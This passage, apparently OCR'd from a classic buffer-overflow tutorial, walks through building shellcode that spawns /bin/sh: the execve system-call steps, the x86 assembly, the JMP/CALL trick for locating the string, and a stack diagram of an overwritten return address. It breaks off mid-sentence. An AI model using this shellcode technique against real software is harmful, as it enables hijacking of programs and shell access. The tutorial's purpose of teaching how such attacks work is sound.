b. Have the address of the string "/bin/sh" somewhere in memory followed by a null long word.
c. Copy 0xb into the EAX register.
d. Copy the address of the address of the string "/bin/sh" into the EBX register.
e. Copy the address of the string "/bin/sh" into the ECX register.
f. Copy the address of the null long word into the EDX register.
g. Execute the int $0x80 instruction.
h. Copy 0x1 into the EAX register.
i. Copy 0x0 into the EBX register.
j. Execute the int $0x80 instruction.
Trying to put this together in assembly language, placing the string after the code, and remembering we will place the address of the string, and null word after the array, we have:
movl   string_addr,string_addr_addr
movb   $0x0,null_byte_addr
movl   $0x0,null_addr
movl   $0xb,%eax
movl   string_addr,%ebx
leal   string_addr,%ecx
leal   null_string,%edx
int    $0x80
movl   $0x1, %eax
movl   $0x0, %ebx
int    $0x80
/bin/sh string goes here.
The problem is that we don't know where in the memory space of the program we are trying to exploit the code (and the string that follows it) will be placed. One way around it is to use a JMP, and a CALL instruction. The JMP and CALL instructions can use IP relative addressing, which means we can jump to an offset from the current IP without needing to know the exact address of where in memory we want to jump to. If we place a CALL instruction right before the "/bin/sh" string, and a JMP instruction to it, the strings address will be pushed onto the stack as the return address when CALL is executed. All we need then is to copy the return address into a register. The CALL instruction can simply call the start of our code above. Assuming now that J stands for the JMP instruction, C for the CALL instruction, and s for the string, the execution flow would now be:
        bottom of  DDDDDDDDEEEEEEEEEEEE  EEEE  FFFF  FFFF  FFFF  FFFF     top of
        memory     89ABCDEF0123456789AB  CDEF  0123  4567  89AB  CDEF     memory
                   buffer                sfp   ret   a     b     c

        <------   [JJSSSSSSSSSSSSSSCCss][ssss][0xD8][0x01][0x02][0x03]
                   ^|^             ^|            |
                   |||_____________||____________| (1)
               (2)  ||_____________||
                     |______________| (3)
top of                                                            bottom of
stack                                                                 stack
[There are not enough small-s in the figure; strlen("/bin/sh") == 7.] With this modifications, using indexed